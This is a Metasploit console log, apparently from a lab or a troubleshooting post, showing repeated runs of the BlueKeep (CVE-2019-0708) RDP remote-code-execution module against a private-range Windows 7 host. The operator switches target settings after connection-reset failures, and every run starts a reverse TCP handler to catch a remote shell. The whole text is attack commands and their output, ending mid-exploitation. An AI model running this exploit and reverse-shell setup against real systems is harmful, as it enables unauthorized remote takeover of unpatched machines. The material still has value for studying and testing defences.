 [+] 192.168.59.136:3389   - The target is vulnerable.
[*] 192.168.59.136:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8011e07000, Channel co
unt 1.
[*] 192.168.59.136:3389 - Surfing channels ...
[*] 192.168.59.136:3389 - Lobbing eggs ...
[-] 192.168.59.136:3389 - Exploit failed [disconnected]: Errno::ECONNRESET Connection reset by peer
[*] Exploit completed, but no session was created.
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 3
target => 3
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.59.128:6666
[*] 192.168.59.136:3389   - Detected RDP on 192.168.59.136:3389   (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.59.136:3389   - The target is vulnerable.
[*] 192.168.59.136:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8028600000, Channel co
unt 1.
[*] 192.168.59.136:3389 - Surfing channels ...
[*] 192.168.59.136:3389 - Lobbing eggs ...
[-] 192.168.59.136:3389 - Exploit failed [disconnected]: Errno::ECONNRESET Connection reset by peer
[*] Exploit completed, but no session was created.
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 4
target => 4
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.59.128:6666
[*] 192.168.59.136:3389   - Detected RDP on 192.168.59.136:3389   (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.59.136:3389   - The target is vulnerable.
[*] 192.168.59.136:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8111e07000, Channel co
unt 1.
[*] 192.168.59.136:3389 - Surfing channels ...
[*] 192.168.59.136:3389 - Lobbing eggs ...
[*] 192.168.59.136:3389 - Forcing the USE of FREE'd object ...